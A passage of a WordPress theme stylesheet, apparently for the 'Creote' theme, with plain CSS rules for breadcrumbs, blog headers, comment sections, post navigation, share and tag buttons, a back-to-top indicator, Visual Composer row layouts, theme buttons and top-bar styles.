  color: rgba(255, 255, 255, 0.7);
  position: relative;
  text-decoration: none;
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
  padding-right: 30px;
}
.breadcrumbs ul li a:before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  right: 11px;
  top: -4px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
}
.breadcrumbs ul li a:last-child {
  padding-right: 0px;
}
.breadcrumbs ul li a:last-child:before {
  display: none;
}
.breadcrumbs ul li:before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  right: -19px;
  top: -2px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
}
.breadcrumbs ul li:last-child {
  margin-right: 0;
}
.breadcrumbs ul li:last-child::before {
  display: none;
}

.home.blog .page_header_default {
  padding: 210px 0px 100px;
}
.home.blog .page_header_default .banner_title_inner {
  margin: 0;
}
.home.blog .page_header_default .banner_title_inner h1 {
  margin: 0px;
}

.blog_single_pageheader.page_header_default {
  padding: 0px;
}
.blog_single_pageheader.page_header_default .page_header_content {
  padding: 100px 0px 60px;
}
.blog_single_pageheader.page_header_default .page_header_content .banner_title_inner .date span {
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 20px;
  display: block;
  margin-bottom: 15px;
}
.blog_single_pageheader.page_header_default .meta_blog_single {
  position: relative;
  z-index: 3;
  text-align: inherit;
  padding-bottom: 25px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  position: relative;
  padding-top: 30px;
  float: left;
}
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  position: relative;
  margin-right: 15px;
  display: inline-block;
  color: #fff;
}
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .category a, .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category span,
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments a,
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments span {
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 20px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
.blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  display: inline-block;
  font-size: 16px;
  color: var(--primary-color-one);
  margin-right: 6px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  position: relative;
  float: right;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  position: relative;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
  position: relative;
  margin-right: 10px;
  text-align: right;
  padding: 10px 0px 0px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content h6 {
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 5px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content h4 {
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 700;
  font-size: 14px;
  line-height: 22px;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
  position: relative;
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 50%;
}
.blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 992px) {
  .page_header_default {
    padding: 100px 0px;
    min-height: auto;
  }
  .home.blog .page_header_default {
    padding: 100px 0px;
    min-height: auto;
  }
  .page_header_default .parallax_cover {
    min-height: 100%;
  }
  .page_header_default .page_header_content .banner_title_inner h1 {
    font-size: 45px;
    line-height: 55px;
  }
}
@media (max-width: 768px) {
  .page_header_default .page_header_content .banner_title_inner h1 {
    font-size: 35px;
    line-height: 45px;
  }
}
/*--------------------------blog_single_details_outer-------------------------------*/
.blog_single_details_outer {
  position: relative;
}
.blog_single_details_outer .single_content_upper {
  position: relative;
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid var(--border-color-dark);
}

/*------sec_comments------*/
.logged-in-as {
  margin-bottom: 10px;
}

.sec_comments {
  position: relative;
  margin-top: 50px;
}
.sec_comments .comment_box {
  position: relative;
  padding: 50px 40px;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
  margin-bottom: 60px;
}
.sec_comments .comment_box .title_commnt {
  position: relative;
}
.sec_comments .comment_box .title_commnt h2 a {
  margin-bottom: 20px;
  font-size: 26px;
  display: block;
  line-height: 32px;
  font-weight: 700;
  color: var(--primary-color-two);
  font-family: var(--creote-family-one);
}
.sec_comments .comment_box .comment-list {
  position: relative;
  padding: 0px;
  margin: 0px;
}
.sec_comments .comment_box .comment-list li.comment {
  list-style: none;
  padding-bottom: 20px;
  margin-bottom: 40px;
  position: relative;
  border-bottom: 1px solid var(--border-color-dark);
}
.sec_comments .comment_box .comment-list li.comment .media {
  position: relative;
  margin-left: 80px;
}
.sec_comments .comment_box .comment-list li.comment .media img {
  position: absolute;
  width: 60px;
  height: 60px;
  left: -80px;
  top: 5px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text {
  position: relative;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text h3 {
  position: relative;
  font-size: 18px;
  display: block;
  line-height: 28px;
  font-weight: 700;
  color: var(--primary-color-two);
  font-family: var(--creote-family-one);
  margin: 15px 0px;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text h1, .sec_comments .comment_box .comment-list li.comment .media .comment-text h2, .sec_comments .comment_box .comment-list li.comment .media .comment-text h4, .sec_comments .comment_box .comment-list li.comment .media .comment-text h5, .sec_comments .comment_box .comment-list li.comment .media .comment-text h6 {
  margin: 15px 0px;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  position: absolute;
  right: 0;
  font-size: 12px;
  font-weight: 600;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  top: 7px;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text .reply {
  position: relative;
}
.sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  display: inline-block;
  margin-right: 15px;
  font-size: 12px;
  font-weight: 600;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  text-transform: uppercase;
}
.sec_comments .comment_box .comment-list li.comment:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: 0px;
}
.sec_comments .comment_box .comment-list li.comment .children li {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: 0px;
  padding-top: 40px;
  margin-top: 20px;
  border-top: 1px solid var(--border-color-dark);
}
.sec_comments .comment_box .comment-list li.comment .children li:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.sec_comments .comment_box .comment-list ul li, .sec_comments .comment_box .comment-list ol li {
  border: 0px;
  padding-bottom: 5px;
  margin-bottom: 0px;
}
.sec_comments .comment-respond {
  position: relative;
  margin-top: 20px;
}
.sec_comments .comment-respond .comment-reply-title {
  font-size: 26px;
  display: block;
  line-height: 32px;
  font-weight: 700;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
}
.sec_comments .comment-respond .comment-reply-title small {
  margin: 5px 0px;
  display: block;
}
.sec_comments .comment-respond .comment-reply-title small a {
  font-size: 16px;
  color: var(--primary-color-one);
}
.sec_comments .comment-respond form label {
  position: relative;
  display: block;
  margin-bottom: 10px;
}
.sec_comments .comment-respond form .custom-checkbox label {
  display: inline-block;
  margin-left: 5px;
}
.sec_comments .comment-respond form .comment-form-author, .sec_comments .comment-respond form .comment-form-email {
  width: 50%;
  float: left;
}
.sec_comments .custom-control.custom-checkbox {
  position: relative;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .comment-form-author {
    padding-right: 15px;
  }
  .comment-form-email {
    padding-left: 15px;
  }
}
.previouse_next_post {
  position: relative;
}
.previouse_next_post ul {
  position: relative;
  margin: 0px;
  padding: 0px;
}
.previouse_next_post ul li {
  position: relative;
  width: 50%;
  float: left;
  margin: 0px;
  list-style: none;
  padding-top: 0px;
  padding-bottom: 0px;
}
.previouse_next_post ul li:first-child {
  padding-right: 15px !important;
  padding-left: 0px !important;
}
.previouse_next_post ul li:last-child {
  padding-right: 0px;
  padding-left: 15px;
}
.previouse_next_post .text p {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  margin-bottom: 8px;
}
.previouse_next_post .text h2 a {
  font-size: 16px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
  display: block;
}
.previouse_next_post .prev_post {
  padding: 30px;
  border-radius: 10px;
  position: relative;
  border: 1px solid var(--border-color-dark);
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.previouse_next_post .prev_post .text {
  position: relative;
  margin-left: 65px;
}
.previouse_next_post .prev_post a.arrow {
  position: absolute;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0px 10px 0px 10px;
  border: 1px solid var(--border-color-dark);
  display: block;
  left: 30px;
  top: 0px;
  bottom: 0;
  margin: auto;
  background: #fff;
  text-align: center;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.previouse_next_post .prev_post a.arrow i {
  transform: rotate(180deg);
  display: block;
  position: absolute;
  right: 0;
  bottom: 15px;
  left: 0;
  margin: auto;
}
.previouse_next_post .prev_post:hover {
  border-color: var(--primary-color-one);
}
.previouse_next_post .prev_post:hover a.arrow {
  color: #fff;
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
}
.previouse_next_post .next_post {
  padding: 30px;
  position: relative;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
  text-align: right;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.previouse_next_post .next_post a.arrow {
  position: absolute;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 10px 0px 10px 0px;
  border: 1px solid var(--border-color-dark);
  display: block;
  right: 30px;
  top: 0px;
  bottom: 0;
  margin: auto;
  background: #fff;
  text-align: center;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.previouse_next_post .next_post a.arrow i {
  position: absolute;
  top: 16px;
  right: 0;
  display: block;
  left: 0;
  margin: auto;
}
.previouse_next_post .next_post .text {
  position: relative;
  margin-right: 65px;
}
.previouse_next_post .next_post:hover {
  border-color: var(--primary-color-one);
}
.previouse_next_post .next_post:hover a.arrow {
  color: #fff;
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
}

/*------tags_and_share------*/
.tags_and_share {
  position: relative;
}
.tags_and_share.yes_share .share_content {
  margin-bottom: 35px;
}
.tags_and_share.yes_tags .tags_content {
  margin-bottom: 35px;
}
.tags_and_share .d-flex .tags_content, .tags_and_share .d-flex .share_content {
  position: relative;
  min-width: 50%;
}
.tags_and_share .d-flex .tags_content .title, .tags_and_share .d-flex .share_content .title {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  margin-bottom: 8px;
}
.tags_and_share .d-flex .share_content {
  text-align: right;
}
.tags_and_share .d-flex .share_content button {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: var(--text-color-dark);
  background: #fff;
  border-radius: 50px;
  border: 1px solid var(--border-color-dark);
  text-align: center;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.tags_and_share .d-flex .share_content button:hover {
  border-radius: 10px 0px 10px 0px;
  color: #fff;
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
}
.tags_and_share .d-flex .box_tags_psot .btn {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  padding: 2px 20px 0px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  border: 1px solid var(--border-color-dark);
  border-radius: 5px;
  line-height: 30px;
  margin: 0;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
  margin-bottom: 5px;
}
.tags_and_share .d-flex .box_tags_psot .btn:hover {
  color: #fff;
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
}
.tags_and_share .d-flex .box_tags_psot .btn:focus, .tags_and_share .d-flex .box_tags_psot .btn:active, .tags_and_share .d-flex .box_tags_psot .btn:hover {
  outline: 0px;
  box-shadow: 0px 0px 0px 0px !important;
}
.tags_and_share.yes_share .share_content {
  min-width: 100%;
  text-align: left;
}
.tags_and_share.yes_share.yes_tags .share_content {
  min-width: 50%;
  text-align: right;
}

/*------back-to-top------------*/
.prgoress_indicator {
  position: fixed;
  right: 50px;
  bottom: 75px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  box-shadow: inset 0 0 0 2px rgba(22, 93, 245, 0.2);
  z-index: 10000;
  opacity: 0;
  visibility: hidden;
  transform: translateY(15px);
  transform: translateY(15px) !important;
  transition: all 200ms linear !important;
}
.prgoress_indicator.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateY(0) !important;
}
.prgoress_indicator::after {
  position: absolute;
  content: "\f106";
  font-family: "FontAwesome";
  text-align: center;
  line-height: 46px;
  font-size: 18px;
  color: var(--primary-color-one);
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  font-weight: 900;
  z-index: 1;
  transition: all 200ms linear !important;
}
.prgoress_indicator::before {
  position: absolute;
  content: "\f106";
  font-family: "FontAwesome";
  text-align: center;
  line-height: 46px;
  font-size: 18px;
  font-weight: 900;
  opacity: 0;
  -webkit-background-clip: text;
          background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  transition: all 200ms linear !important;
}
.prgoress_indicator:hover ::after {
  color: var(--primary-color-one);
}
.prgoress_indicator:hover ::before {
  opacity: 1;
}
.prgoress_indicator svg path {
  fill: none;
}
.prgoress_indicator svg.progress-circle path {
  stroke: var(--primary-color-one);
  stroke-width: 4;
  box-sizing: border-box;
  transition: all 200ms linear !important;
}

.footer_sticky_body .prgoress_indicator {
  z-index: 99999999;
}

body.blog .extra_tit, body.archive .extra_tit {
  display: none;
}
body.blog .enabled_custom_title .title_page .main_tit, body.archive .enabled_custom_title .title_page .main_tit {
  display: block;
}
body .enabled_custom_title .title_page .main_tit {
  display: none;
}

.vc_row.vc_row-o-full-height {
  min-height: unset !important;
}

.vc_row.vc_row-flex {
  display: block !important;
  flex-wrap: unset !important;
}

.vc_row.vc_row-flex .common_container {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
}

.vc_row.vc_row-flex > .common_container > .vc_column_container {
  display: flex;
}

.vc_row.vc_row-o-equal-height > .common_container > .vc_column_container {
  align-items: stretch;
}

.vc_row.vc_row-o-content-top > .common_container > .vc_column_container > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .common_container > .vc_column_container {
  align-items: flex-start;
}

.vc_row.vc_row-o-content-bottom > .common_container > .vc_column_container > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .common_container > .vc_column_container {
  align-items: flex-end;
}

.vc_row.vc_row-o-content-middle > .common_container > .vc_column_container > .vc_column-inner {
  justify-content: center;
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .common_container > .vc_column_container {
  align-items: center;
}

.vc_row.vc_row-o-full-height .common_container {
  min-height: 100vh;
}

.vc_row[data-vc-full-width].common_container,
.vc_row[data-vc-full-width-] .common_container, .vc_row[data-vc-stretch-content] .common_container {
  max-width: unset !important;
}

.vc_row.vc_row-o-columns-stretch .common_container {
  align-content: stretch;
}

.vc_row.vc_row-o-columns-top .common_container {
  align-content: flex-start;
}

.vc_row.vc_row-o-columns-bottom .common_container {
  align-content: flex-end;
}

.vc_row.vc_row-o-columns-middle .common_container {
  align-content: center;
}

.vc_row.vc_column-gap-1 {
  margin-left: -15.5px;
  margin-right: -15.5px;
}

.vc_row.vc_column-gap-1 > .common_container > .vc_column_container {
  padding: 0.5px;
}

.vc_row.vc_column-gap-2 {
  margin-left: -16px;
  margin-right: -16px;
}

.vc_row.vc_column-gap-2 > .common_container > .vc_column_container {
  padding: 1px;
}

.vc_row.vc_column-gap-3 {
  margin-left: -16.5px;
  margin-right: -16.5px;
}

.vc_row.vc_column-gap-3 > .common_container > .vc_column_container {
  padding: 1.5px;
}

.vc_row.vc_column-gap-4 {
  margin-left: -17px;
  margin-right: -17px;
}

.vc_row.vc_column-gap-4 > .common_container > .vc_column_container {
  padding: 2px;
}

.vc_row.vc_column-gap-5 {
  margin-left: -17.5px;
  margin-right: -17.5px;
}

.vc_row.vc_column-gap-5 > .common_container > .vc_column_container {
  padding: 2.5px;
}

.vc_row.vc_column-gap-10 {
  margin-left: -20px;
  margin-right: -20px;
}

.vc_row.vc_column-gap-10 > .common_container > .vc_column_container {
  padding: 5px;
}

.vc_row.vc_column-gap-15 {
  margin-left: -22.5px;
  margin-right: -22.5px;
}

.vc_row.vc_column-gap-15 > .common_container > .vc_column_container {
  padding: 7.5px;
}

.vc_row.vc_column-gap-20 {
  margin-left: -25px;
  margin-right: -25px;
}

.vc_row.vc_column-gap-20 > .common_container > .vc_column_container {
  padding: 10px;
}

.vc_row.vc_column-gap-25 {
  margin-left: -27.5px;
  margin-right: -27.5px;
}

.vc_row.vc_column-gap-25 > .common_container > .vc_column_container {
  padding: 12.5px;
}

.vc_row.vc_column-gap-30 {
  margin-left: -30px;
  margin-right: -30px;
}

.vc_row.vc_column-gap-30 > .common_container > .vc_column_container {
  padding: 15px;
}

.vc_row.vc_column-gap-35 {
  margin-left: -32.5px;
  margin-right: -32.5px;
}

.vc_row.vc_column-gap-35 > .common_container > .vc_column_container {
  padding: 17.5px;
}

/*----------theme-button-csss-------*/
.application_button {
  display: inline-block;
  padding: 0px 25px;
  border-radius: 10px 0px 10px 0px;
  background: var(--primary-color-one);
  color: #fff;
  border: 1px solid var(--primary-color-one);
  line-height: 56px;
  font-family: var(--creote-family-one);
  min-height: 56px;
  min-width: 160px;
  font-weight: 600;
  font-size: 15px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.application_button:hover {
  background: #fff;
  color: var(--primary-color-one);
  border-radius: 0px 10px 0px 10px;
}

.theme-btn {
  position: relative;
  font-family: var(--creote-family-one);
  /*----theme-btn one-----*/
  /*----theme-btn two-----*/
}
.theme-btn.one {
  display: inline-block;
  padding: 0px 25px;
  border-radius: 10px 0px 10px 0px;
  background: var(--primary-color-one);
  color: #fff;
  border: 1px solid var(--primary-color-one);
  line-height: 56px;
  min-height: 56px;
  min-width: 160px;
  font-weight: 600;
  font-size: 15px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.theme-btn.one:hover {
  background: #fff;
  color: var(--primary-color-one);
  border-radius: 0px 10px 0px 10px;
}
.theme-btn.two {
  display: inline-block;
  padding: 0px 25px;
  border-radius: 10px 0px 10px 0px;
  background: transparent;
  color: var(--primary-color-one);
  border: 1px solid var(--primary-color-one);
  line-height: 56px;
  min-height: 56px;
  min-width: 160px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  font-weight: 600;
  font-size: 15px;
}
.theme-btn.two:hover {
  background: var(--primary-color-one);
  color: #fff;
  border-radius: 0px 10px 0px 10px;
}
.theme-btn.three {
  display: inline-block;
  padding: 0px 25px;
  border-radius: 30px;
  background: var(--primary-color-one);
  color: #fff;
  line-height: 56px;
  min-height: 56px;
  min-width: 160px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  overflow: hidden;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  z-index: 0;
}
.theme-btn.three::before {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: -100%;
  top: 0;
  bottom: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: var(--primary-color-two);
  z-index: -1;
}
.theme-btn.three::after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  right: -100%;
  top: 0;
  bottom: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: var(--primary-color-two);
  z-index: -1;
}
.theme-btn.three:hover {
  color: #fff;
}
.theme-btn.three:hover::after {
  right: 0;
}
.theme-btn.three:hover::before {
  left: 0;
}
.theme-btn.four {
  position: relative;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: var(--heading-dark);
  text-transform: uppercase;
  background: none !important;
  font-family: var(--creote-family-one);
  font-weight: 600;
}
.theme-btn.four i {
  position: relative;
  top: 2px;
  font-size: 18px;
  left: 5px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.theme-btn.four:hover {
  color: var(--primary-color-one);
  background: none !important;
}
.theme-btn.four:hover i {
  left: 10px;
}
.theme-btn.five {
  font-size: 12px;
  position: relative;
  text-align: center !important;
  color: #fff;
  background: var(--primary-color-one);
  display: inline-block;
  min-width: 180px;
  height: 56px;
  padding: 0px 18px;
  line-height: 60px !important;
  font-weight: 600;
  transition: all 0.5s ease;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  text-transform: uppercase;
  border-radius: 5px;
}
.theme-btn.five i {
  position: relative;
  top: 2px;
  font-size: 18px;
  left: 5px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.theme-btn.five:hover {
  background: var(--primary-color-two);
  color: #fff;
}
.theme-btn.five:hover i {
  left: 10px;
}

.theme_btn_all {
  position: relative;
}
.theme_btn_all.color_two a {
  background: var(--primary-color-two);
  color: #fff;
}
.theme_btn_all.color_two a:hover {
  background: #fff;
  color: var(--primary-color-one);
}
.theme_btn_all.color_two a.two {
  background: transparent;
  border-color: var(--primary-color-two);
  color: var(--primary-color-two);
}
.theme_btn_all.color_two a.two:hover {
  background: var(--primary-color-two);
  color: #fff;
}

/*--------topbar css-------------*/
.top_bar {
  position: relative;
  background: var(--primary-color-two);
}
.top_bar .top_inner {
  display: table;
  width: 100%;
}
.top_bar .top_inner .common_css {
  display: table-cell;
  vertical-align: top;
  line-height: 50px;
}
.top_bar .top_inner .common_css .contntent {
  position: relative;
  display: inline-block;
  margin-left: 25px;
  margin-right: 25px;
  vertical-align: top;
}
.top_bar .top_inner .common_css .contntent i {
  position: absolute;
  left: -25px;
  top: 0;
  color: var(--primary-color-one);
  margin-right: 5px;
  bottom: 0;
  margin: auto;
  font-size: 16px;
  line-height: 16px;
  height: 16px;
}
.top_bar .top_inner .common_css .contntent .text {
  position: relative;
}
.top_bar .top_inner .common_css .contntent .text small {
  font-size: 15px;
  color: #fff;
  margin-right: 5px;
}
.top_bar .top_inner .common_css .contntent .text span, .top_bar .top_inner .common_css .contntent .text a {
  font-size: 15px;
  color: var(--text-color-light);
}
.top_bar .top_inner .common_css .contntent .text span i, .top_bar .top_inner .common_css .contntent .text a i {
  position: relative;
  margin-left: 9px !important;
  top: inherit;
  right: inherit;
  left: inherit;
  margin: inherit;
  height: auto;
  font-size: 13px;
  color: var(--text-color-light);
}
.top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 0px;
}
.top_bar .top_inner .right_side {
  float: right;
}
.top_bar.style_two {
  position: relative;
  background: var(--primary-color-one);
}
.top_bar.style_two .auto-container {
  max-width: 1400px;
}
.top_bar.style_two .top_inner .common_css .cbutton {
  top: 8px;
  margin: 0px;
}
.top_bar.style_two .top_inner .common_css .cbutton a {
  background: rgba(255, 255, 255, 0.1);
  min-height: 35px;
  color: #fff;
  line-height: 35px;
  display: inline-block;
  text-transform: inherit;
  font-weight: 400;
  font-size: 14px;
}
.top_bar.style_two .top_inner .common_css .media small {
  font-size: 12px;
  text-transform: uppercase;
}
.top_bar.style_two .top_inner .common_css .media small, .top_bar.style_two .top_inner .common_css .media i {
  margin-right: 10px;
  position: relative;
  top: inherit;
  left: inherit;
  right: inherit;
  bottom: inherit;
  color: #fff !important;
}
.top_bar.style_two .top_inner .common_css .media a:last-child small, .top_bar.style_two .top_inner .common_css .media a:last-child i {
  margin-right: 0px;
}
.top_bar.style_two .top_inner .common_css i {
  color: #fff;
  font-size: 13px;
}
.top_bar.style_two .top_inner .common_css .text small {
  color: #fff;
}
.top_bar.style_two .top_inner .common_css .text span, .top_bar.style_two .top_inner .common_css .text a {
  color: #fff;
}

.header_boxed.style_four .top_bar .top_inner .common_css .contntent i {
  color: #fff;
}
.header_boxed.style_four .top_bar .top_inner .common_css .contntent .text span, .header_boxed.style_four .top_bar .top_inner .common_css .contntent .text a {
  color: #fff !important;
  opacity: 0.8;
}
.header_boxed.style_four .top_bar .top_inner .right_side .contntent {
  margin-left: 0px;
}
.header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  color: var(--heading-dark);
  right: unset;
  left: 5px;
}
.header_boxed.style_four .top_bar .top_inner .common_css .contntent .text span i, .header_boxed.style_four .top_bar .top_inner .common_css .contntent .text a i {
  margin-left: 20px !important;
}

.top_bar .top_inner .common_css .contntent .text i {
  display: inline-block !important;
}

/*--------------------------------------
===============fixed-header=============
--------------------------------------*/
.fixed-header .header.style_two .logo_column .header_log_outer .phone_box .text small {
  color: var(--primary-color-one);
}
.fixed-header .header.style_two .logo_column .header_log_outer .phone_box .text a {
  color: var(--primary-color-two);
}

@media (max-width: 992px) {
  .top_bar {
    padding: 15px 0px 5px;
  }
  .top_bar .top_inner {
    display: block;
    text-align: center;
  }
  .top_bar .top_inner .common_css {
    display: block;
    line-height: normal;
  }
  .top_bar .top_inner .common_css .contntent {
    position: relative;
    margin-bottom: 10px;
  }
  .top_bar .top_inner .common_css.right_side {
    float: none;
  }
}
@media (max-width: 768px) {
  .top_bar .top_inner .common_css .contntent {
    margin: 0px 0px 15px;
    display: block;
  }
  .top_bar .top_inner .common_css .contntent i {
    display: none;
  }
}
/*--------------top_bar  style_six with header style_six-------------------*/
.header_style_six_nw .top_bar.style_six {
  position: relative;
  background: transparent;
}
.header_style_six_nw .top_bar.style_six .top_inner {
  display: flex;
  position: relative;
  justify-content: space-between;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css {
  position: relative;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul {
  float: left;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-right: 12px;
  padding-left: 15px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 10px;
  background: #fff;
  opacity: 0.5;
  top: 0;
  left: 3px;
  bottom: 0;
  margin: auto;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 10px;
  background: transparent;
  border: 1px solid #fff;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  position: relative;
  padding-left: 0px;
  margin-bottom: 0px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css ul li {
  display: inline-block;
  margin-bottom: 0px;
  position: relative;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css ul li a {
  font-size: 15px;
  color: #fff;
  line-height: 25px;
  font-weight: 400;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css ul li a:hover {
  color: var(--primary-color-one);
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box {
  display: flex;
  float: right;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .btn_lf_side {
  position: relative;
  margin-right: 20px;
}
.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .btn_lf_side a {
  font-size: 15px;
  line-height: 30px;
  border-radius: 30px;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.4);
  display: inline-block;
  padding: 0px 22px;
  height: 31px;
}
